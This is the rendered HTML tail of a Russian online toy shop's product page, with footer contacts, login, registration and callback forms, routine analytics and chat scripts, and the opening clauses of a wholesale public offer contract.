                <td>СДЭК</td>
                <td>от 3000 руб</td>
            </tr>
        </table>
    </div>
</div>
<script>
    (function ($) {
        $( document ).ready(function() {
            $('.cityWrapperData').html($('.cityWrapperDataHide').html());
        });
    })(jQuery);
</script>

     </main>
    </div>
    <footer class="site-footer">
      <div class="container-fluid">
        <div class="site-footer-content">
          <div class="row">
            <div class="col-sm-6 col-md-4 d-lg-none">
              <div class="site-footer-nav">
                <ul>
                  
    		<li><a href="/about/">О нас</a></li>
    		<li><a href="/partners/">Партнёрам</a></li>
    		<li><a href="/terms-of-return/">Обмен и возврат</a></li>
    		<li><a href="/delivery/">Оплата и доставка</a></li>
    		<li><a href="/contacts/">Контакты</a></li>
                    </ul>
              </div>
            </div>
            <div class="col-sm-6 col-md-8 col-lg-12">
              <div class="row">
                <div class="col-md-6 col-lg-4 site-footer-adress">
                  <div>
                    <small>Адрес пункта выдачи:</small><br>г. Бийск, Васильева д. 65
                  </div>
                  <div>
                    <small>Режим работы:</small><br>Ежедневно с 9-00 до 19-00
                  </div>
                </div>

                <div class="col-md-4 hidden-md site-footer-logo">
                  <div>
                    <div><a href="index.html"><img src="/bitrix/templates/inew-main-new/images/logo.png" alt=""></a></div>
                  </div>
                </div>

                <div class="col-md-6 col-lg-4 site-footer-contacts">
                  <div class="site-footer-tel">
                    <a href="tel:+73833671555">+7 (383) 367-15-55</a>
                  </div>
                  <div class="site-footer-mail">
                    <a href="mailto:support@i-new.ru">support@i-new.ru</a>
                  </div>
                  <div class="site-footer-soc">
                    <a href="https://vk.com" class="vk-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.7234 0H1.2766C0.571404 0 0 0.57166 0 1.2766V22.7234C0 23.4283 0.571404 24 1.2766 24H22.7234C23.4286 24 24 23.4283 24 22.7234V1.2766C24 0.57166 23.4286 0 22.7234 0ZM19.1155 13.5174C19.7696 14.1557 20.4613 14.7567 21.0488 15.4621C21.3087 15.7736 21.5538 16.0953 21.7404 16.4576C22.0062 16.9744 21.7662 17.542 21.3031 17.5723L18.4292 17.5716C17.6872 17.6326 17.0964 17.3339 16.598 16.8266C16.201 16.4219 15.8318 15.9899 15.4491 15.5719C15.2931 15.4001 15.1277 15.2385 14.9321 15.1108C14.5404 14.8565 14.2001 14.9341 13.9751 15.3429C13.7464 15.7591 13.6935 16.2207 13.6726 16.6846C13.6407 17.3625 13.4364 17.5394 12.7565 17.5708C11.3037 17.6392 9.92477 17.4186 8.64383 16.6866C7.51302 16.0407 6.63855 15.1282 5.87668 14.0962C4.39174 12.0835 3.25455 9.87421 2.23328 7.60162C2.00323 7.0897 2.17149 6.81574 2.73549 6.80528C3.67404 6.78664 4.61234 6.78919 5.54962 6.80426C5.93157 6.81013 6.18409 7.02868 6.33038 7.38868C6.83719 8.63591 7.45915 9.82264 8.23787 10.9231C8.44545 11.2159 8.65736 11.5083 8.95864 11.7153C9.29157 11.9441 9.54536 11.8688 9.70238 11.4973C9.80272 11.2603 9.84613 11.0086 9.86757 10.7553C9.94213 9.88826 9.95106 9.02119 9.82238 8.15745C9.74196 7.61719 9.43762 7.26817 8.89889 7.16604C8.62468 7.11396 8.66477 7.01234 8.79804 6.85583C9.02936 6.58468 9.2474 6.41719 9.68043 6.41719L12.9283 6.41668C13.4405 6.51677 13.5544 6.74655 13.6241 7.26204L13.6271 10.8705C13.6218 11.0701 13.727 11.6614 14.0854 11.7922C14.3722 11.8869 14.5624 11.6569 14.734 11.4746C15.5122 10.6486 16.0667 9.67302 16.5638 8.66374C16.7826 8.21872 16.9723 7.75762 17.1562 7.29626C17.2923 6.95489 17.5052 6.78689 17.8902 6.79302L21.0169 6.79634C21.1088 6.79634 21.203 6.79736 21.2941 6.81243C21.8206 6.90306 21.9649 7.12979 21.8022 7.644C21.5459 8.45157 21.0467 9.1246 20.5586 9.79915C20.0369 10.5204 19.4801 11.218 18.9623 11.9428C18.4879 12.6077 18.5262 12.9416 19.1155 13.5174Z" fill="#4F4F4F"/></svg></a>
                    <a href="https://www.instagram.com/i_new.ru" class="insta-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.5313 8.20962H18.7732C19.2642 8.20962 19.6658 7.80775 19.6658 7.31651V5.17924C19.6658 4.68775 19.2642 4.28613 18.7732 4.28613H16.5313C16.04 4.28613 15.6384 4.68775 15.6384 5.17924V7.31651C15.6384 7.80775 16.04 8.20962 16.5313 8.20962Z" fill="#4F4F4F"/><path d="M12.0189 15.8165C14.2189 15.8165 16.0024 14.0885 16.0024 11.9568C16.0024 9.8252 14.2189 8.09717 12.0189 8.09717C9.81887 8.09717 8.0354 9.8252 8.0354 11.9568C8.0354 14.0885 9.81887 15.8165 12.0189 15.8165Z" fill="#4F4F4F"/><path d="M22.7234 0H1.2766C0.57166 0 0 0.57166 0 1.2766V22.7234C0 23.4283 0.57166 24 1.2766 24H22.7234C23.4286 24 24 23.4283 24 22.7234V1.2766C24 0.57166 23.4286 0 22.7234 0ZM21.9174 19.3716C21.9174 20.8808 20.7717 21.9174 19.3716 21.9174H4.62843C3.22826 21.9174 2.08264 20.8808 2.08264 19.3716V4.62843C2.08264 3.11923 3.228 2.08264 4.62843 2.08264H19.3716C20.7715 2.08264 21.9174 3.11923 21.9174 4.62843V19.3716Z" fill="#4F4F4F"/><path d="M18.1842 12.1727C18.1842 15.4719 15.4236 18.1461 12.0192 18.1461C8.61428 18.1461 5.85403 15.4716 5.85403 12.1727C5.85403 11.5813 5.94339 11.0102 6.10858 10.4707H4.28662V18.849C4.28662 19.2825 4.64177 19.6374 5.0753 19.6374H18.8878C19.3211 19.6374 19.6762 19.2825 19.6762 18.849V10.4707H17.9304C18.0948 11.0102 18.1842 11.5811 18.1842 12.1727Z" fill="#4F4F4F"/></svg></a>
                    <a href="https://www.facebook.com" class="f-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.7234 0H1.2766C0.57166 0 0 0.57166 0 1.2766V22.7234C0 23.4283 0.57166 24 1.2766 24H22.7234C23.4286 24 24 23.4283 24 22.7234V1.2766C24 0.57166 23.4286 0 22.7234 0ZM17.0885 5.45464L15.2436 5.4554C13.7974 5.4554 13.5174 6.14272 13.5174 7.15149V9.37558H16.967L16.966 12.8591H13.5174V21.7984H9.91966V12.8591H6.91149V9.37558H9.91966V6.80655C9.91966 3.82519 11.7409 2.20162 14.4 2.20162L17.0885 2.20596V5.45464Z" fill="#4F4F4F"/></svg></a>
                    <a href="https://ok.ru" class="ok-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.0131 9.59723C13.3527 9.59289 14.4197 8.51723 14.4149 7.17451C14.4095 5.83179 13.3407 4.76225 12.0006 4.76123C10.6492 4.75995 9.56993 5.84864 9.5804 7.20362C9.59036 8.54123 10.6693 9.60285 12.0131 9.59723Z" fill="#4F4F4F"/><path d="M22.7234 0H1.2766C0.57166 0 0 0.571404 0 1.2766V22.7234C0 23.4286 0.57166 24 1.2766 24H22.7234C23.4286 24 24 23.4286 24 22.7234V1.2766C24 0.571404 23.4286 0 22.7234 0ZM12.0204 2.23813C14.7521 2.24502 16.9453 4.48008 16.9317 7.24289C16.9172 9.94162 14.6883 12.1292 11.9609 12.12C9.26068 12.1108 7.04655 9.87243 7.06187 7.16783C7.07796 4.43362 9.29362 2.22996 12.0204 2.23813ZM17.554 14.0609C16.9499 14.6816 16.2227 15.13 15.4149 15.4437C14.6512 15.7389 13.8146 15.8885 12.9863 15.9876C13.1114 16.1239 13.1704 16.19 13.248 16.2689C14.3724 17.3987 15.5014 18.5239 16.622 19.657C17.0035 20.0428 17.0842 20.5215 16.8735 20.9706C16.6435 21.4621 16.129 21.7846 15.624 21.7499C15.3043 21.7274 15.0551 21.5683 14.834 21.346C13.9854 20.4919 13.1206 19.654 12.2898 18.7849C12.048 18.5316 11.9316 18.5788 11.7176 18.7991C10.8641 19.678 9.99728 20.5432 9.12485 21.4034C8.73294 21.79 8.26698 21.8591 7.81174 21.6388C7.32868 21.4047 7.02179 20.9117 7.04553 20.4156C7.06187 20.0806 7.22681 19.8248 7.45685 19.595C8.56902 18.4841 9.67864 17.3704 10.7888 16.2574C10.8626 16.1839 10.931 16.105 11.038 15.9906C9.52417 15.8326 8.15923 15.4603 6.99115 14.5463C6.84638 14.4327 6.69651 14.3229 6.56374 14.1957C6.0526 13.7045 6.00128 13.1426 6.40596 12.5627C6.75166 12.0669 7.33328 11.9336 7.93711 12.2183C8.0543 12.2732 8.16562 12.3424 8.27234 12.4162C10.4497 13.9123 13.4413 13.954 15.6271 12.4841C15.8433 12.3189 16.0749 12.182 16.3435 12.1141C16.8656 11.9801 17.3512 12.1713 17.6316 12.6278C17.9525 13.1479 17.9482 13.6565 17.554 14.0609Z" fill="#4F4F4F"/></svg></a>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="site-footer-copy">
        <div class="container-fluid">
          © Все права защищены, 2019
        </div>
      </div>
    </footer>

    <div id="popup-cart" class="popup popup_cart"></div>

    <div id="popup-in" class="popup popup_form">
      <div class="container">
        <div class="popup-content">
          <h2>Вход</h2>
          


<div class="error"></div>

<div class="popup-cart-content">    
	<form id="login_form" class="form" name="system_auth_formlIuNZ4" method="post" target="_top" action="/catalog/rezinochki_i_klipsy_dlya_pleteniya_brasletov_rainbow_loom_gold_600sht_zolotoy_originalnye.html">

					<input type="hidden" name="backurl" value="/catalog/rezinochki_i_klipsy_dlya_pleteniya_brasletov_rainbow_loom_gold_600sht_zolotoy_originalnye.html" />
				
				
		<input type="hidden" name="AUTH_FORM" value="Y" />
		<input type="hidden" name="TYPE" value="AUTH" />
		
		<div class="form-section">
			<label>
				Электронная почта<br />
				<input class="filter__tool-tip_search" type="text" name="USER_LOGIN" value="" />
			</label>
		</div>
		<div class="form-section">
			<label>
				Пароль<br />
				<input class="filter__tool-tip_search" type="password" name="USER_PASSWORD" />
			</label>
		</div>
		<div class="form-section form-section_btn">
			<input class="personal_cab_bottom block_botton" type="submit" class="send_login" name="Login" value="Войти" />
		</div>
		
		<noindex><a class="remember" onClick="$('.popup-cart-content').css('display', 'none');$('#forgot').css('display', 'block');" href="javascript:void(0)" rel="nofollow">Напомнить пароль</a></noindex>

		<!-- 			<noindex><a rel="nofollow" data-link="/register/" class="various space fancybox.ajax regis" href="javascript:void(0);" rel="nofollow">Регистрация нового пользователя</a></noindex>
		 -->
		
	</form>
	<div class="popup-cart-btn">
		<a href="#popup-reg" class="popup-reg" onClick="$.fancybox.close();" data-popup>Зарегистрироваться</a>
	</div>
</div>


<form style="display: none;" id="forgot" action="/" target="_top" method="post" name="bform">
    <input type="hidden" value="/personal/" name="backurl">
    <input type="hidden" value="Y" name="AUTH_FORM">
    <input type="hidden" value="SEND_PWD" name="TYPE">
	
	<label>
		<input type="text" value="" maxlength="50" name="USER_LOGIN"><br />
		Если вы забыли пароль, введите<br />E-mail, на него будут высланы дальнейшие инструкции.
	</label>
	
    <input type="submit" value="Выслать" class="send_code" name="send_account_info"> 
	
	<a onClick="$('.popup-cart-content').css('display', 'block');$('#forgot').css('display', 'none');" class="remember" href="javascript:void(0)">Авторизация</a>
	
</form>

<script type="text/javascript">
   $(document).ready(function(){
	   
      $('#login_form').submit(function(){
		  
         var $this = $(this);
         var action = '/auth/';
		 
         var $form = {
            action: action,
            post: {'ajax_key':'0f072aed36f7cb72a2d3e47c29cc6ff7'}
         };
		 
         $.each($('input', $this), function(){
            if ($(this).attr('name').length) {
               $form.post[$(this).attr('name')] = $(this).val();
            }
         });
		 
         $.post($form.action, $form.post, function(data){
            $('input', $this).removeAttr('disabled');
            if (data.type == 'error') {
               $('.error').empty().html('<p>' + data.message + '</p>');
            } else {
               window.location = window.location;
            }
         }, 'json');
		 
         return false;
		 
      });

		$('.various').click(function(){ 

			$.fancybox.open([
				{
					type: 'ajax',
					href : $(this).attr("data-link"),                
				}
			]);

		});	
 
   })
</script>        </div>
      </div>
    </div>

    <div id="popup-reg" class="popup popup_form">
      <div class="container">
        <div class="popup-content">
          <h2>Регистрация</h2>
          <div class="popup-cart-content">
            <div class="error"></div>
            <form action="/register/reg.php" class="reg_phis form" id="reg_form" method="POST">
              <input class="user_type" type="hidden" value="1" name="user_type" />
              <div class="form-section">
                <label>
                  Фамилия
                  <input id="popup-reg-sur" type="text" name="name_phis" value="" >
                </label>
              </div>
              <div class="form-section">
                <label>
                  Имя
                  <input id="popup-reg-name" type="text" name="lname_phis" value="" placeholder="Константин">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Отчество
                  <input id="popup-reg-pat" type="text" name="fname_phis" value="" placeholder="Константинович">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Телефон
                  <input id="popup-reg-tel" type="tel" name="phone_phis" value="" placeholder="Только бы не домашний!">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Электронная почта
                  <input id="popup-reg-mail" type="email" name="login_phis" value="" placeholder="Константинопольский">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Введите пароль
                  <input id="popup-reg-pas" type="password" name="password_phis" value="" placeholder="****************">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Повторите пароль
                  <input id="popup-reg-pas-re" type="password" name="r_password_phis" value="" placeholder="****************" data-double="#popup-reg-pas"><!-- class="no-valid" -->
                  <div class="form-message"></div>
                  <!-- <span class="color-danger">Не верно введен пароль, <a href="#">восстановить пароль</a>?</span> -->
                </label>
              </div>
              <div class="form-section form-section_btn">
                <input type="submit" name="phis" value="Зарегистрироваться">
              </div>
            </form>
            <script>
             $(document).ready(function(){  
               $("input[name='phone_org']").inputmask({"mask":"+7(999)-999-99-99"});
               $("input[name='phone_phis']").inputmask({"mask":"+7(999)-999-99-99"});
               
                $('#reg_form').submit(function(e){
                  //e.preventDefault();
                
                   var $this = $(this);
                   var action = '/register/reg.php';
               
                   var $form = {
                      action: action,
                      post: {'ajax_key':'0f072aed36f7cb72a2d3e47c29cc6ff7'}
                   };
               
                   $.each($('input', $this), function(){
                      if ($(this).attr('name').length) {
                         $form.post[$(this).attr('name')] = $(this).val();
                      }
                   });
               
                   $.post($form.action, $form.post, function(data){
                      $('input', $this).removeAttr('disabled');
                      if (data.type == 'error') {
                         $('.error').empty().html('<p>' + data.message + '</p>');
                      } else {
                         window.location = window.location;
                      }
                   }, 'json');
               
                   return false;
                });
             })
          </script>
          </div>
          <div class="popup-cart-btn">
            <a href="#popup-in" class="popup-in" onClick="$('#popup-in').css('display', 'block');$('#popup-reg').css('display', 'none');">Войти</a>
          </div>
        </div>
      </div>
    </div>

    <div id="popup-callme" class="popup popup_form">
      <div class="container">
        <div class="popup-content">
          <h2>Заказать звонок</h2>
          
  

<div class="error"></div>
<div class="succ"></div>

<div class="popup-cart-content">

<form name="SIMPLE_FORM_7" action="/catalog/rezinochki_i_klipsy_dlya_pleteniya_brasletov_rainbow_loom_gold_600sht_zolotoy_originalnye.html" method="POST" enctype="multipart/form-data"><input type="hidden" name="sessid" id="sessid_1" value="d63f44380d2ca21c33bd19208584d324" /><input type="hidden" name="WEB_FORM_ID" value="7" />
	<div class="form-section">
		<label>
			Имя
			<input name="form_text_27" value="" type="text" placeholder="Как к вам обращаться?" />
		</label>
	</div>	
   	<div class="form-section">
		<label>
			Телефон
			<input type="text" name="form_text_28" value="" placeholder="Только бы не домашний!" />
		</label>
	</div>	
		
	
	

<div class="form-section form-section_btn">
	<input  type="submit" class="js-submit-one-click personal_cab_bottom block_botton" name="web_form_submit" value="Отправить" />
</div>

</form>

</div>

<script type="text/javascript">
   $(document).ready(function(){

	  $("input[name=form_text_28]").inputmask({"mask": "+7(999)-999-99-99"});

	   
      $('form[name=SIMPLE_FORM_7]').submit(function(){
		  
         var $this = $(this);
		 //var action = $this.attr('action');
		 var action = '/call/';
		 
         var $form = {
            action: action,
            post: {'ajax_key':'0f072aed36f7cb72a2d3e47c29cc6ff7'}
         };
		 
         $.each($('input', $this), function(){
            if ($(this).attr('name').length) {
               $form.post[$(this).attr('name')] = $(this).val();
            }
         });
		 
		$.each($('textarea', $this), function(){
            if ($(this).attr('name').length) {
               $form.post[$(this).attr('name')] = $(this).val();
            }
         });
		 
         $.post($form.action, $form.post, function(data){
            $('input', $this).removeAttr('disabled');	

			
            if (data.type == 'error') {
               $('.error').empty().html('<p>' + data.message + '</p>');
            } else {
			   $('.error').empty();
			   $('.succ').next().remove();
               $('.succ').empty().html('<p style="font: 19px/32px DINPro Light;text-align: center;">Ваша заявка успешно отправлена, мы свяжемся с вами в самое ближайшее время!</p>');
			   $('.fancybox-inner').css('height', 'auto');
			   $('.js-submit-one-click').attr('disabled', true); 
            }
         }, 'json');
		 
         return false;
		 
      });
	  
   })
</script>        </div>
      </div>
    </div>

    <div id="popup-thanks" class="popup popup_thanks">
      <div class="container">
        <div class="popup-content">
          <h2>Спасибо за заказ</h2>
          <a href="index.html" class="btn">Вернуться к покупкам</a>
        </div>
      </div>
    </div>

    <div id="popup-testi" class="popup popup_testi">
      <div class="container">
        <div class="popup-content">
          <h3>Оставлять отзывы могут только зарегистрированные пользователи</h3>
          <div class="popup-cart-btn">
            <a href="#" class="btn popup-in">Войти</a>
            <a href="#" class="popup-reg">Зарегистрироваться</a>
          </div>
        </div>
      </div>
    </div>
</div>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
    var _tmr = window._tmr || (window._tmr = []);
    _tmr.push({id: "2750601", type: "pageView", start: (new Date()).getTime()});
    (function (d, w, id) {
        if (d.getElementById(id)) return;
        var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
        ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
        var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
        if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
    })(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
        <img src="//top-fwz1.mail.ru/counter?id=2750601;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
    </div></noscript>
<!-- //Rating@Mail.ru counter -->



<div id="myModal" class="modal fade modalDialog" role="dialog">
  <div class="modal-dialog w500">

    <!-- Modal content-->
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Ваш город: Изменить?</h4>
      </div>
      <div class="modal-body">
        <p>Начните вводить название города:<input class="city_name" type="text" name="city_name">
        </p>
        <select class="city_list" size=7 >
        <option>Подгружаю данные...</option>
        </select>
      </div>
      <div class="modal-footer">
        <button type="button" class="geo_accept__button" id="city_choosen" data-dismiss="modal" onclick="$('.city_name').val('');">Сохранить</button>
        <button type="button" class="geo_cancel__button" data-dismiss="modal" onclick="$('.city_name').val('');">Отмена</button>
      </div>
    </div>

  </div>
</div>

<script type="text/javascript">
   $(document).ready (function() {
      var cur_city = $('#current_city').text();
      $('.modal-title').html("Ваш город: <span class='dotted'>"+cur_city+"</span> Изменить?");
   });  

</script><script>
    ChatraID = 'JJfnSwD6ufBjx3pka';
    (function(d, w, c) {
        var n = d.getElementsByTagName('script')[0],
            s = d.createElement('script');
        w[c] = w[c] || function() {
                (w[c].q = w[c].q || []).push(arguments);
            };
        s.async = true;
        s.src = (d.location.protocol === 'https:' ? 'https:': 'http:')
            + '//chat.chatra.io/chatra.js';
        n.parentNode.insertBefore(s, n);
    })(document, window, 'Chatra');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter30539997 = new Ya.Metrika({id:30539997,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/30539997" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-67520638-1', 'auto');
    ga('require', 'ec');
    ga('send', 'pageview');

</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-102067315-1', 'auto');
  ga('send', 'pageview');

</script>

     <div class="topWindowOuter absoluteCenter" style="display:none">
         <div class="topWindowInner doReg">
             <div class="modal-close js-close-form"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M256,0C114.844,0,0,114.844,0,256s114.844,256,256,256s256-114.844,256-256S397.156,0,256,0z M256,490.667 C126.604,490.667,21.333,385.396,21.333,256S126.604,21.333,256,21.333S490.667,126.604,490.667,256S385.396,490.667,256,490.667 z"/><path d="M359.542,152.458c-4.167-4.167-10.917-4.167-15.083,0L256,240.917l-88.458-88.458c-4.167-4.167-10.917-4.167-15.083,0 c-4.167,4.167-4.167,10.917,0,15.083L240.917,256l-88.458,88.458c-4.167,4.167-4.167,10.917,0,15.083 c2.083,2.083,4.813,3.125,7.542,3.125s5.458-1.042,7.542-3.125L256,271.083l88.458,88.458c2.083,2.083,4.813,3.125,7.542,3.125 c2.729,0,5.458-1.042,7.542-3.125c4.167-4.167,4.167-10.917,0-15.083L271.083,256l88.458-88.458 C363.708,163.375,363.708,156.625,359.542,152.458z"/></svg></div>
             <div class="popUp js-formDiv" id="registration">
                 <form method="post" class="js-reg-form regForm formTabber" novalidate="novalidate">
                     <h2>Регистрация</h2>
                     <div class="row">
                         <div class="col-xs-12">
                             <h4 class="noMargin">Зарегистрироваться как:</h4>
                             <div class="opt-real">
                                 <input type="hidden" name="OPT" id="OPT" value="" />
                                 <div class="aReal active">Розничный покупатель</div><div class="aOpt">Оптовый покупатель</div>
                             </div>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="LAST_NAME">Фамилия<span class="req">*</span></label>
                             <input type="text" name="LAST_NAME" id="LAST_NAME" value="" class="input-text field_LAST_NAME" placeholder="Фамилия" autocomplete="family-name">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="NAME">Имя <span class="req">*</span> </label>
                             <input type="text" name="NAME" id="NAME" value="" class="input-text field_NAME" placeholder="Ваше имя" autocomplete="given-name">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="SECOND_NAME">Отчество</label>
                             <input type="text" name="SECOND_NAME" id="SECOND_NAME" value="" class="input-text field_SECOND_NAME" placeholder="Ваше отчество" autocomplete="additional-name">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="EMAIL">Email <span class="req">*</span></label>
                             <input type="text" name="EMAIL" id="EMAIL" value="" class="input-text field_EMAIL"  placeholder="Ваша почта" autocomplete="email">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 input-row">
                             <label for="PHONE">Телефон <span class="req">*</span></label>
                             <input type="text" name="PHONE" id="PHONE" value="" placeholder="Ваш телефон" class="input-text field_PHONE" autocomplete="tel">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="PASSWORD">Пароль <span class="req">*</span></label>
                             <input type="password" name="PASSWORD" id="PASSWORD" value="" class="input-text field_PASSWORD"  placeholder="Ваш пароль" autocomplete="new-password">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="PASSWORD_CONFIRM">Подтвердите пароль <span class="req">*</span></label>
                             <input type="password" name="PASSWORD_CONFIRM" id="PASSWORD_CONFIRM" value="" class="input-text field_PASSWORD_CONFIRM"  placeholder="Повторите пароль" autocomplete="new-password">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 OPT_AGREE input-row">
                             <input type="checkbox" id="o0" name="OPT_AGREE" class="field_check2 input-text" style="display: none;" checked="true">
                             <label for="o0" class="check">
                                 <svg width="18px" height="18px" viewBox="0 0 18 18">
                                     <path d="M1,9 L1,3.5 C1,2 2,1 3.5,1 L14.5,1 C16,1 17,2 17,3.5 L17,14.5 C17,16 16,17 14.5,17 L3.5,17 C2,17 1,16 1,14.5 L1,9 Z"></path>
                                     <polyline points="1 9 7 14 15 4"></polyline>
                                 </svg>
                                 Я, подтверждаю что приобретаю товары не для личного использования
                             </label>
                         </div>
                         <div class="col-xs-12 input-row orderPolitika active">
                             <input type="checkbox" id="cbx" class="field_check input-text" style="display: none;" checked="true">
                             <label for="cbx" class="check">
                                 <svg width="18px" height="18px" viewBox="0 0 18 18">
                                     <path d="M1,9 L1,3.5 C1,2 2,1 3.5,1 L14.5,1 C16,1 17,2 17,3.5 L17,14.5 C17,16 16,17 14.5,17 L3.5,17 C2,17 1,16 1,14.5 L1,9 Z"></path>
                                     <polyline points="1 9 7 14 15 4"></polyline>
                                 </svg>
                                 Я ознакомился с <a href="/politics/" id="js-link-agree" target="_blank" rel="noopener noreferrer">Политикой конфиденциальности</a> и согласен со всеми пунктами
                             </label>
                         </div>
                         <br style="clear: both" />
                         <div class="col-xs-12 sRegRead">
                             <p>Перед тем как зарегистрироваться Вы должны прочитать и принять условия "Договора публичной Оферты"</p>
                             <input type="submit" name="submit" class="js-read-agree js-formLoad" data-attr="doAgreement" id="submit" value="Прочитать">
                         </div>
                         <div class="col-xs-12 sRegSubmit">
                             <input type="submit" name="submit" class="js-order-submit" id="submit" value="Зарегистрироваться">
                         </div>
                         <div class="col-xs-12">
                             <p class="snoska">Поля, помеченные звездочкой (<span class="req">*</span>) обязательны для заполнения</p>
                         </div>
                     </div>
                     <div class="forgetPass">
                         <a href="javascript:void(0);" class="js-formLoad" data-attr="doLogin">Войти</a>
                     </div>
                     <input type="hidden" name="sessid" id="sessid_2" value="d63f44380d2ca21c33bd19208584d324" />                 </form>
             </div>
             <div class="popUp js-formDiv" id="doAgreement">
                 <form method="post" class="js-reg-form regForm formTabber" novalidate="novalidate">
                     <h2>ДОГОВОР ПУБЛИЧНОЙ ОФЕРТЫ</h2>
                     <h3>оптовой продажи товаров.</h3>
                     <p>Интернет-магазин Ай,Нюша, расположенный на доменном имени i-new.ru, Индивидуальный предприниматель Ольховой Денис Александрович, действующего на основании ОГРНИП 314220414000048, именуемый в дальнейшем «Продавец», публикует Публичную оферту о продаже Товара дистанционным способом.</p>
                     <h3>1.   ОПРЕДЕЛЕНИЕ ТЕРМИНОВ</h3>
                     <p>1.1.  Публичная оферта (далее – «Оферта») - публичное предложение Продавца, адресованное неопределенному кругу лиц, заключить с Продавцом договор купли-продажи товара дистанционным способом (далее - «Договор») на условиях, содержащихся в настоящей Оферте.</p>
                     <p>1.2.   Заказ Товара на сайте Интернет-магазина – позиции указанные Покупателем из ассортимента Товара, предложенного к продаже, при оформлении заявки на приобретение Товара на сайте Интернет-магазина.</p>
                     <p>1.3. Оптовая торговля - вид торговой деятельности, связанный с приобретением и продажей товаров для использования их в предпринимательской деятельности (в том числе для перепродажи) или в иных целях, не связанных с личным, семейным, домашним и иным подобным использованием.</p>
                     <h3>2. ОБЩИЕ ПОЛОЖЕНИЯ</h3>
                     <p>2.1. Заказ Покупателем Товара, размещенного на сайте Интернет-магазина означает, что Покупатель согласен со всеми условиями настоящей Оферты.</p>
                     <p>2.2. Администрация сайта Интернет-магазина имеет право вносить изменения в Оферту без уведомления Покупателя.</p>
                     <p>2.3. Срок действия Оферты не ограничен, если иное не указано на сайте Интернет-магазина.</p>
                     <p>2.4. Заключая настоящий договор, Покупатель подтверждает, что приобретает товар в целях, не связанных с личным, семейным, домашним и иным подобным способом  использования.</p>
                     <p>2.5. При приобретении товаров в рамках настоящего договора не применяется Закон РФ от 07.02.1992 N 2300-1 "О защите прав потребителей", «Правила продажи товаров дистанционным способом", утвержденных Постановлением Правительства РФ от 27.09.2007 N 612, и иные нормативно-правовые акты, регулирующие отношения продавца и потребителя, приобретающего товары или использующего товары исключительно для личных, семейных, домашних и иных нужд, не связанных с осуществлением предпринимательской деятельности.</p>
                     <h3>3. ЦЕНА ТОВАРА</h3>
                     <p>3.1. Цена на каждую позицию Товара указана на сайте Интернет-магазина.</p>
                     <p>3.2. Продавец имеет право в одностороннем порядке изменить цену на любую позицию Товара.</p>
